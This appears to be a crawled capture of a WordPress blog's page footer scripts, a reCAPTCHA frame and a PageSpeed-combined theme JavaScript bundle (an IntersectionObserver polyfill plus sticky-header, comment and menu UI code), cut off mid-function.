<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.2sROcHlkVG.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-19 15:44:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VWkzvn6VLC1AFvHKJ0fKDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768819030711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.2sROcHlkVG.js
body_size: 11123
content:
var mod_pagespeed_fvfHkcP8MA = "(function(){'use strict';if(typeof window!=='object'){return;}if('IntersectionObserver'in window&&'IntersectionObserverEntry'in window&&'intersectionRatio'in window.IntersectionObserverEntry.prototype){if(!('isIntersecting'in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,'isIntersecting',{get:function(){return this.intersectionRatio>0;}});}return;}var document=window.document;var registry=[];function IntersectionObserverEntry(entry){this.time=entry.time;this.target=entry.target;this.rootBounds=entry.rootBounds;this.boundingClientRect=entry.boundingClientRect;this.intersectionRect=entry.intersectionRect||getEmptyRect();this.isIntersecting=!!entry.intersectionRect;var targetRect=this.boundingClientRect;var targetArea=targetRect.width*targetRect.height;var intersectionRect=this.intersectionRect;var intersectionArea=intersectionRect.width*intersectionRect.height;if(targetArea){this.intersectionRatio=Number((intersectionArea/targetArea).toFixed(4));}else{this.intersectionRatio=this.isIntersecting?1:0;}}function IntersectionObserver(callback,opt_options){var options=opt_options||{};if(typeof callback!='function'){throw new Error('callback must be a function');}if(options.root&&options.root.nodeType!=1){throw new Error('root must be an Element');}this._checkForIntersections=throttle(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=callback;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(options.rootMargin);this.thresholds=this._initThresholds(options.threshold);this.root=options.root||null;this.rootMargin=this._rootMarginValues.map(function(margin){return margin.value+margin.unit;}).join(' ');}IntersectionObserver.prototype.THROTTLE_TIMEOUT=100;IntersectionObserver.prototype.POLL_INTERVAL=null;IntersectionObserver.prototype.USE_MUTATION_OBSERVER=true;IntersectionObserver.prototype.observe=function(target){var isTargetAlreadyObserved=this._observationTargets.some(function(item){return item.element==target;});if(isTargetAlreadyObserved){return;}if(!(target&&target.nodeType==1)){throw new Error('target must be an Element');}this._registerInstance();this._observationTargets.push({element:target,entry:null});this._monitorIntersections();this._checkForIntersections();};IntersectionObserver.prototype.unobserve=function(target){this._observationTargets=this._observationTargets.filter(function(item){return item.element!=target;});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance();}};IntersectionObserver.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance();};IntersectionObserver.prototype.takeRecords=function(){var records=this._queuedEntries.slice();this._queuedEntries=[];return records;};IntersectionObserver.prototype._initThresholds=function(opt_threshold){var threshold=opt_threshold||[0];if(!Array.isArray(threshold))threshold=[threshold];return threshold.sort().filter(function(t,i,a){if(typeof t!='number'||isNaN(t)||t<0||t>1){throw new Error('threshold must be a number between 0 and 1 inclusively');}return t!==a[i-1];});};IntersectionObserver.prototype._parseRootMargin=function(opt_rootMargin){var marginString=opt_rootMargin||'0px';var margins=marginString.split(/\\s+/).map(function(margin){var parts=/^(-?\\d*\\.?\\d+)(px|%)$/.exec(margin);if(!parts){throw new Error('rootMargin must be specified in pixels or percent');}return{value:parseFloat(parts[1]),unit:parts[2]};});margins[1]=margins[1]||margins[0];margins[2]=margins[2]||margins[0];margins[3]=margins[3]||margins[1];return margins;};IntersectionObserver.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL);}else{addEvent(window,'resize',this._checkForIntersections,true);addEvent(document,'scroll',this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&'MutationObserver'in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});}}}};IntersectionObserver.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;removeEvent(window,'resize',this._checkForIntersections,true);removeEvent(document,'scroll',this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null;}}};IntersectionObserver.prototype._checkForIntersections=function(){var rootIsInDom=this._rootIsInDom();var rootRect=rootIsInDom?this._getRootRect():getEmptyRect();this._observationTargets.forEach(function(item){var target=item.element;var targetRect=getBoundingClientRect(target);var rootContainsTarget=this._rootContainsTarget(target);var oldEntry=item.entry;var intersectionRect=rootIsInDom&&rootContainsTarget&&this._computeTargetAndRootIntersection(target,rootRect);var newEntry=item.entry=new IntersectionObserverEntry({time:now(),target:target,boundingClientRect:targetRect,rootBounds:rootRect,intersectionRect:intersectionRect});if(!oldEntry){this._queuedEntries.push(newEntry);}else if(rootIsInDom&&rootContainsTarget){if(this._hasCrossedThreshold(oldEntry,newEntry)){this._queuedEntries.push(newEntry);}}else{if(oldEntry&&oldEntry.isIntersecting){this._queuedEntries.push(newEntry);}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this);}};IntersectionObserver.prototype._computeTargetAndRootIntersection=function(target,rootRect){if(window.getComputedStyle(target).display=='none')return;var targetRect=getBoundingClientRect(target);var intersectionRect=targetRect;var parent=getParentNode(target);var atRoot=false;while(!atRoot){var parentRect=null;var parentComputedStyle=parent.nodeType==1?window.getComputedStyle(parent):{};if(parentComputedStyle.display=='none')return;if(parent==this.root||parent==document){atRoot=true;parentRect=rootRect;}else{if(parent!=document.body&&parent!=document.documentElement&&parentComputedStyle.overflow!='visible'){parentRect=getBoundingClientRect(parent);}}if(parentRect){intersectionRect=computeRectIntersection(parentRect,intersectionRect);if(!intersectionRect)break;}parent=getParentNode(parent);}return intersectionRect;};IntersectionObserver.prototype._getRootRect=function(){var rootRect;if(this.root){rootRect=getBoundingClientRect(this.root);}else{var html=document.documentElement;var body=document.body;rootRect={top:0,left:0,right:html.clientWidth||body.clientWidth,width:html.clientWidth||body.clientWidth,bottom:html.clientHeight||body.clientHeight,height:html.clientHeight||body.clientHeight};}return this._expandRectByRootMargin(rootRect);};IntersectionObserver.prototype._expandRectByRootMargin=function(rect){var margins=this._rootMarginValues.map(function(margin,i){return margin.unit=='px'?margin.value:margin.value*(i%2?rect.width:rect.height)/100;});var newRect={top:rect.top-margins[0],right:rect.right+margins[1],bottom:rect.bottom+margins[2],left:rect.left-margins[3]};newRect.width=newRect.right-newRect.left;newRect.height=newRect.bottom-newRect.top;return newRect;};IntersectionObserver.prototype._hasCrossedThreshold=function(oldEntry,newEntry){var oldRatio=oldEntry&&oldEntry.isIntersecting?oldEntry.intersectionRatio||0:-1;var newRatio=newEntry.isIntersecting?newEntry.intersectionRatio||0:-1;if(oldRatio===newRatio)return;for(var i=0;i<this.thresholds.length;i++){var threshold=this.thresholds[i];if(threshold==oldRatio||threshold==newRatio||threshold<oldRatio!==threshold<newRatio){return true;}}};IntersectionObserver.prototype._rootIsInDom=function(){return!this.root||containsDeep(document,this.root);};IntersectionObserver.prototype._rootContainsTarget=function(target){return containsDeep(this.root||document,target);};IntersectionObserver.prototype._registerInstance=function(){if(registry.indexOf(this)<0){registry.push(this);}};IntersectionObserver.prototype._unregisterInstance=function(){var index=registry.indexOf(this);if(index!=-1)registry.splice(index,1);};function now(){return window.performance&&performance.now&&performance.now();}function throttle(fn,timeout){var timer=null;return function(){if(!timer){timer=setTimeout(function(){fn();timer=null;},timeout);}};}function addEvent(node,event,fn,opt_useCapture){if(typeof node.addEventListener=='function'){node.addEventListener(event,fn,opt_useCapture||false);}else if(typeof node.attachEvent=='function'){node.attachEvent('on'+event,fn);}}function removeEvent(node,event,fn,opt_useCapture){if(typeof node.removeEventListener=='function'){node.removeEventListener(event,fn,opt_useCapture||false);}else if(typeof node.detatchEvent=='function'){node.detatchEvent('on'+event,fn);}}function computeRectIntersection(rect1,rect2){var top=Math.max(rect1.top,rect2.top);var bottom=Math.min(rect1.bottom,rect2.bottom);var left=Math.max(rect1.left,rect2.left);var right=Math.min(rect1.right,rect2.right);var width=right-left;var height=bottom-top;return(width>=0&&height>=0)&&{top:top,bottom:bottom,left:left,right:right,width:width,height:height};}function getBoundingClientRect(el){var rect;try{rect=el.getBoundingClientRect();}catch(err){}if(!rect)return getEmptyRect();if(!(rect.width&&rect.height)){rect={top:rect.top,right:rect.right,bottom:rect.bottom,left:rect.left,width:rect.right-rect.left,height:rect.bottom-rect.top};}return rect;}function getEmptyRect(){return{top:0,bottom:0,left:0,right:0,width:0,height:0};}function containsDeep(parent,child){var node=child;while(node){if(node==parent)return true;node=getParentNode(node);}return false;}function getParentNode(node){var parent=node.parentNode;if(parent&&parent.nodeType==11&&parent.host){return parent.host;}if(parent&&parent.assignedSlot){return parent.assignedSlot.parentNode;}return parent;}window.IntersectionObserver=IntersectionObserver;window.IntersectionObserverEntry=IntersectionObserverEntry;}());";
var mod_pagespeed_4TBNmqD8Os = "var SQ=SQ||{};(function($){'use strict';SQ.initialize={init:function(){SQ.initialize.responsiveClasses();SQ.initialize.browserDetect();SQ.initialize.initProgressBar();SQ.initialize.initPanelContentFade();SQ.initialize.initStickyHeader();SQ.initialize.initStickyCommentTitle();SQ.initialize.initCommentsModal();SQ.initialize.initCommentsActions();SQ.initialize.initCommentsForm();SQ.initialize.initReadingTime();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();SQ.initialize.initArticleNavigation();SQ.initialize.initButtonRippleEffect();SQ.initialize.initHeaderActions();SQ.initialize.initOnboardingSlider();SQ.initialize.initSectionReveal();SQ.initialize.initElementReveal();SQ.initialize.initMasonry();SQ.initialize.closeSelfPopup();SQ.initialize.enableMultiLevelMenu();SQ.initialize.initCommentsAjaxPagination();SQ.initialize.initPostsWidgetAjaxPagination();},responsiveClasses:function(){var jRes=jRespond([{label:'extra-small',enter:0,exit:575,},{label:'small',enter:576,exit:767,},{label:'medium',enter:768,exit:991,},{label:'large',enter:992,exit:1199,},{label:'extra-large',enter:1200,exit:10000,},]);jRes.addFunc([{breakpoint:'extra-large',enter:function(){$body.addClass('device-xl');},exit:function(){$body.removeClass('device-xl');},},{breakpoint:'large',enter:function(){$body.addClass('device-lg');},exit:function(){$body.removeClass('device-lg');},},{breakpoint:'medium',enter:function(){$body.addClass('device-md');},exit:function(){$body.removeClass('device-md');},},{breakpoint:'small',enter:function(){$body.addClass('device-sm');},exit:function(){$body.removeClass('device-sm');},},{breakpoint:'extra-small',enter:function(){$body.addClass('device-xs');},exit:function(){$body.removeClass('device-xs');},},]);},browserDetect:function(){var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||'An unknown browser';this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||'An unknown version';this.OS=this.searchString(this.dataOS)||'An unknown OS';},searchString:function(data){for(var i=0;i<data.length;i++){var dataString=data[i].string;var dataProp=data[i].prop;this.versionSearchString=data[i].versionSearch||data[i].identity;if(dataString){if(dataString.indexOf(data[i].subString)!==-1)return data[i].identity;}else if(dataProp){return data[i].identity;}}},searchVersion:function(dataString){var index=dataString.indexOf(this.versionSearchString);if(index===-1)return;return parseFloat(dataString.substring(index+this.versionSearchString.length+1));},dataBrowser:[{string:navigator.userAgent,subString:'Chrome',identity:'Chrome',},{string:navigator.userAgent,subString:'OmniWeb',versionSearch:'OmniWeb/',identity:'OmniWeb',},{string:navigator.vendor,subString:'Apple',identity:'Safari',versionSearch:'Version',},{prop:window.opera,identity:'Opera',versionSearch:'Version',},{string:navigator.vendor,subString:'iCab',identity:'iCab',},{string:navigator.vendor,subString:'KDE',identity:'Konqueror',},{string:navigator.userAgent,subString:'Firefox',identity:'Firefox',},{string:navigator.vendor,subString:'Camino',identity:'Camino',},{string:navigator.userAgent,subString:'Netscape',identity:'Netscape',},{string:navigator.userAgent,subString:'MSIE',identity:'Explorer',versionSearch:'MSIE',},{string:navigator.userAgent,subString:'Trident',identity:'Explorer',versionSearch:'Trident',},{string:navigator.userAgent,subString:'Gecko',identity:'Mozilla',versionSearch:'rv',},{string:navigator.userAgent,subString:'Mozilla',identity:'Netscape',versionSearch:'Mozilla',}],dataOS:[{string:navigator.platform,subString:'Win',identity:'Windows',},{string:navigator.platform,subString:'Mac',identity:'Mac',},{string:navigator.userAgent,subString:'iPhone',identity:'iPhone/iPod',},{string:navigator.platform,subString:'Linux',identity:'Linux',}],};if(typeof BrowserDetect.browser==='undefined'){BrowserDetect.init();}function addHtmlClass(browserClass){'use strict';var htmlElt=document.getElementsByTagName('html')[0];if(htmlElt.className.indexOf(browserClass)===-1){htmlElt.className=htmlElt.className+' '+browserClass;}}addHtmlClass(BrowserDetect.browser.toLowerCase());var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());},};if(BrowserDetect.browser==='Chrome'&&isMobile.Android()){$body.addClass('os-android');}if(BrowserDetect.browser==='MSIE'){$body.addClass('MSIE');}if(BrowserDetect.browser==='Trident'){$body.addClass('ie-11');}},viewportWidthScrollbar:function(){if(window.innerWidth>body.clientWidth+5){$body.classList.add('has-scrollbar');$body.setAttribute('style','--scroll-bar: '+(window.innerWidth-$body.clientWidth)+'px');}else{$body.classList.remove('has-scrollbar');}},initSectionReveal:function(){var elements=document.querySelectorAll('.section-reveal');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(entry.isIntersecting){$(entry.target).addClass('section-inview animated');self.unobserve(entry.target);}});},config);$.each(elements,function(index,element){observer.observe(element);});},initElementReveal:function(){var elements=document.querySelectorAll('.will-animate');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){var x=1;$.each(entries,function(index,entry){if(entry.isIntersecting){SQ.initialize.revealElement(entry.target,x);x++;self.unobserve(entry.target);entry.target.classList.remove('will-animate');}});},config);$.each(elements,function(index,element){observer.observe(element);});},revealElement:function(element,index){var animation=$(element).data('cssanimate');$(element).css({'animation-delay':0.05*(1+index)+'s'}).addClass(animation).addClass('animated').data('animation-state','done');},initProgressBar:function(){var progressBar=$('#progressBar');if(progressBar.length){var getMax=function(){return $document.height()-$window.height();};var getValue=function(){return $window.scrollTop();};if('max'in document.createElement('progress')){var progressEl=$('.svq-progress-bar progress');progressEl.prop({max:getMax(),value:getValue()});$document.on('scroll',function(){progressEl.prop({value:getValue()});});$window.resize(function(){progressEl.prop({max:getMax(),value:getValue()});});}}},initPanelContentFade:function(){var panel=$('.svq-panel');var entryHeader=panel.find('.entry-header');if(panel.length&&entryHeader.length){var offsetTop=entryHeader.offset().top;var height=entryHeader.height();var fadeStartPoint=offsetTop-height+height/2;if(panel.hasClass('svq-panel--media-below')||panel.hasClass('svq-panel--half')||offsetTop<height){fadeStartPoint=offsetTop;}var lastScroll=0;$window.on('scroll',function(){var scroll=$(this).scrollTop();var ratio=Math.abs(((scroll-fadeStartPoint)/100)*0.50);if(scroll>lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}}else if(scroll<lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}else{entryHeader.find('.fade-on-scroll').css({'transform':'translateY(0px)','opacity':1,});}}lastScroll=scroll;});}},initStickyHeader:function(){var stickyHeader=$('.svq-header--sticky');var stickyHeaderInner=stickyHeader.find('.navbar-container');var resizeOffset=100;if(stickyHeaderInner.length){stickyHeader.wrap('<div class=\"header-sticky-wrapper\"></div>');var wrapper=$('.header-sticky-wrapper');wrapper.height(stickyHeaderInner.outerHeight());stickyHeader.addClass('is-sticky');SQ.initialize.setStickyHeaderTop(stickyHeaderInner);$window.on('resize',function(){SQ.initialize.setStickyHeaderTop(stickyHeaderInner);});$window.on('scroll',function(){var navScroll=$(this).scrollTop();SQ.initialize.setStickyHeaderTop(stickyHeaderInner);if(navScroll>resizeOffset){if(!stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.addClass('is-resize');}}else{if(stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.removeClass('is-resize');}}});}},adminBarEnabled:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return true;}return false;},getAdminBarHeight:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return adminBar.outerHeight();}return 0;},setStickyHeaderTop:function(stickyHeaderInner){var navScroll=$(window).scrollTop();if($window.width()<=600){if(SQ.initialize.adminBarEnabled()&&navScroll<=46){stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight()-navScroll);}else{stickyHeaderInner.css('top',0);}}else{stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight());}},initStickyCommentTitle:function(){var stickyTitle=$('.comments-title--sticky');if(stickyTitle.length){$('.svq-comments').on('scroll',function(){var position=$('.comments-list').offset().top-$document.scrollTop();if(position<0){stickyTitle.addClass('is-active');}else{stickyTitle.removeClass('is-active');}});}},initCommentsModal:function(){$(document).on('click','.show-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('show');$body.addClass('modal-el-is-active');return false;});$(document).on('click','.close-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('hide');$body.removeClass('modal-el-is-active');});},initCommentsActions:function(){$(document).on('click','[data-action=\"btn-comments-trigger\"]',function(e){e.preventDefault();var postID=$(this).data('post-id');$body.addClass('comments-open');$('.for-post-id-'+postID).show().find('.comment-respond').show();if(!$('#comments-post-'+postID).hasClass('svq-comments--modal')){$(this).hide();}$window.trigger('svq-sticky-sidebar-update');});$(document).on('submit','.comment-form',function(e){e.preventDefault();var _this=$(this);var formData=new FormData(this);$.ajax({method:'POST',url:$(this).attr('action'),data:formData,context:$(this),cache:false,contentType:false,processData:false,beforeSend:function(){_this.find('button[type=submit]').prop('disabled',true).addClass('is-loading');},complete:function(){_this.find('button[type=submit]').prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.status==='success'){_this.find('.request-response').html('');if(response.reply_to!=='0'){var comment=_this.closest('#comment-'+response.reply_to);var commentChildren=comment.children('ul.children').first();if(commentChildren.length){commentChildren.append(response.data);}else{comment.append('<ul class=\"children\">'+response.data+'</ul>');}var tempForm=_this.find('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}}else{var mainContainer=_this.closest('.svq-section-comments');mainContainer.find('.svq-comments.comments-empty').removeClass('comments-empty');mainContainer.find('.comments-list').append(response.data);if(response.comment_status==='approved'){var commentStatus=mainContainer.find('.svq-status-comments');if(!commentStatus.hasClass('has-comments')){commentStatus.addClass('has-comments');}var commentCounter=mainContainer.find('.svq-svg-icon-wrapp');if(!commentCounter.attr('data-svg-notifier')){commentCounter.attr('data-svg-notifier',1);}else{commentCounter.attr('data-svg-notifier',parseInt(commentCounter.attr('data-svg-notifier'))+1);}var introText=mainContainer.find('.comments-stat-info');introText.html(introText.data('first'));}}window.addComment.init();_this.find('input[type=text], input[type=email], textarea').val('');_this.find('input[type=checkbox]').prop('checked',false);window.dispatchEvent(new Event('resize'));window.dispatchEvent(new Event('clear-comment-form-media'));}else if(response.status==='error'){_this.find('.request-response').html(response.data);}},});});$(document).on('click','.comment-report',function(e){e.preventDefault();$.ajax({method:'POST',url:'/wp-admin/admin-ajax.php',data:{comment_id:$(this).data('target'),action:'report_comment',},context:$(this),beforeSend:function(){},complete:function(){},success:function(response){if(response.status==='success'){var actionDropdown=$(this).parent();if(actionDropdown.find('a').length===2){$(this).remove();}else{actionDropdown.closest('.comment-action').remove();}}else if(response.status==='error'){}},});});},initCommentsForm:function(){var commentForm=$('.sqv-comment-form');commentForm.each(function(i,item){if($(item).children().length!==0){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}}});var commentFormMedia=$('.comment-form');commentFormMedia.each(function(i,item){if($(item).find('.svq-comment--media').length){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}var media=$(item).find('.svq-comment--media');if(media.length){media.insertAfter(target);}var mediaLabel=$(item).find('.svq-comment--media-notes');if(mediaLabel.length){mediaLabel.insertAfter(target);}}});},initReadingTime:function(){var noTimePrefix=$('.no-reading-time');var readingTime=$('.reading-time');if(noTimePrefix.length&&readingTime.length){noTimePrefix.hide();var words=$('.entry-content').text().replace(/(\\r\\n|\\n|\\r)/gm,'').split(' ');words=words.filter(function(v){return v!=='';});$('span#words').html(words.length);var readingSpeed=130;var readingTimeSec=(60/readingSpeed)*words.length;var readingTimeMin=Math.round(readingTimeSec/60);if(!readingTimeMin){readingTimeMin=1;noTimePrefix.show();}readingTime.html(Math.round(readingTimeMin));}},initFloatingShare:function(){if(!$.fn.hcSticky){return false;}var el=$('.sticky_element');if(el.length){el.each(function(i,item){$(item).hcSticky({stickTo:$(item).parent()[0],top:120,responsive:{992:{disable:true},},});})}},initStickySidebar:function(){if(!$.fn.hcSticky){return false;}$('.svq-sticky-el').each(function(index,el){var stickElement=null;var id=$(el).data('stick-to');if($(el).parent().attr('id')===id){stickElement=$(el).parent()[0];}if(stickElement){$(el).hcSticky({stickTo:stickElement,followScroll:false,top:parseInt($(el).data('top')),responsive:{980:{disable:true,},},});}});},initFloatingShareCollide:function(){var el=$('.svq-share--floated');if(el.length){var isColliding=function(item_1,item_2){if(!item_1||!item_2)return;var object_1=$(item_1)[0].getBoundingClientRect();var object_2=$(item_2)[0].getBoundingClientRect();return(object_1.left<object_2.left+object_2.width&&object_1.left+object_1.width>object_2.left&&object_1.top<object_2.top+object_2.height&&object_1.top+object_1.height>object_2.top);};var last_collide=null;$window.on('scroll',function(){var shareWidget=$('.div-lower');var targets=$('.svq-sidenote--left, .svq--full-width, .alignfull, .alignwide, .is-floated .alignleft, .svq-article-col');targets.each(function(index,item){if(isColliding(shareWidget,item)){last_collide=item;shareWidget.addClass('el-is-hidden').removeClass('el-is-visible');}else if(last_collide===item){if(shareWidget.hasClass('el-is-hidden')){shareWidget.addClass('el-is-visible').removeClass('el-is-hidden');last_collide=null;}}});});}},initOnboardingSlider:function(){var slider=$('.onboard-slider');if(slider.length){var skip=$('.btn-onboard-skip');var next=$('.btn-onboard-next');var close=$('.btn-onboard-close');var swiper=new Swiper(slider,{slidesPerView:1,autoHeight:true});next.on('click',function(e){e.preventDefault();swiper.slideNext();});skip.on('click',function(){swiper.slideTo(swiper.slides.length-1);});close.on('click',function(e){e.preventDefault();var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}});$window.resize(function(){swiper.update()});}},initButtonRippleEffect:function(){$body.on('click','.button-ripple',function(e){var x=e.pageX-$(this).offset().left;var y=e.pageY-$(this).offset().top;$(this).find('.button_ripple').remove();$('<span class=\"button_ripple\"/>').appendTo(this).css({left:x,top:y});});$body.on('keydown',function(e){if(e.which==9){$body.addClass('keyboardfocus');}});$body.on('click',function(e){$body.removeClass('keyboardfocus');});},initHeaderActions:function(){$('[data-action=\"btn-search-toggle\"]').on('click',function(e){e.preventDefault();$('.ty-search').toggleClass('is-visible').find('.ty-search-input').focus();});$('[data-mobile-style=\"full-height\"]').on('click',function(){if($(this).hasClass('collapsed')){$('.navbar-container').addClass('is-expanded');}else{$('.navbar-container').removeClass('is-expanded');}});},initArticleNavigation:function(){var nav=$('.nav-article-section');if(nav.length){var didScroll;var lastScrollTop=0;var delta=10;if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}$window.resize(function(){if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}});$window.on('scroll',function(event){didScroll=true;});var showedBefore=false;setInterval(function(){if(didScroll){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop||st<100){nav.removeClass('nav-up').addClass('nav-down').removeClass('nav-hidden');}else if(st+$window.height()<$document.height()){if(!showedBefore){SQ.initialize.initLazy();showedBefore=true;}nav.removeClass('nav-down').addClass('nav-up');}lastScrollTop=st;didScroll=false;}},200);}},closeSelfPopup:function(){$('.login-popup, .register-popup').on('click',function(){var $popup=$(this).closest('.jet-popup ');if($popup.length===1){var popupId=$popup.attr('id');$window.trigger({type:'jet-popup-close-trigger',popupData:{popupId:popupId,constantly:false}});}});},enableMultiLevelMenu:function(){$('.widget_nav_menu .menu li.menu-item-has-children a').on('click',function(e){if($(this).next('ul.sub-menu').length){e.preventDefault();var _this=$(this);$('.widget_nav_menu .menu > li.menu-item-has-children > a.active-menu').each(function(){if(!$(this).is(_this)&&!$(this).next().find(_this).length){$(this).removeClass(\"active-menu\");$(this).next().slideUp();}});_this.toggleClass(\"active-menu\");if(!_this.next().is(\":visible\")){_this.next().slideDown();}else{_this.next().slideUp();}}});$('#header a.dropdown-toggle').on('click',function(e){if(!$('html').hasClass('touchevents')&&$(window).width()>=991){location.href=this.href;}});$('.dropdown-menu a.dropdown-toggle').on('click',function(e){if(!$(this).next().hasClass('show')){$(this).parents('.dropdown-menu').first().find('.show').removeClass(\"show\");}var $subMenu=$(this).next(\".dropdown-menu\");$subMenu.toggleClass('show');$(this).closest(\".dropdown\").toggleClass('show');$(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){$('.dropdown-submenu .show').removeClass(\"show\");});return 